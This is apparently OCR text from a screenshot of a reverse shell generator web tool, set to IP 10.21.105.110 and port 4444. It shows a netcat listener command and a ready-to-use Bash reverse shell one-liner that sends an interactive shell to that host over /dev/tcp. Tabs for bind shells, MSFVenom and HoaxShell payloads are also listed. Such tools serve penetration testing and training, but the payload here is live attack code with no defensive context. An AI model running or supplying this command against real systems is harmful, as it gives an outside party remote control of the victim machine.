 Theme Dark
Reverse Shell Generator
IP & Port
IP 10.21.105.110 Port 4444 +1
Listener Advanced
🚀 nc -lvnp 4444
Type nc
Copy
Reverse Bind MSFVenom HoaxShell
OS All Name Search... Show Advanced
Bash -i
Bash 196
🚀 sh -i >& /dev/tcp/10.21.105.110/4444 0>&1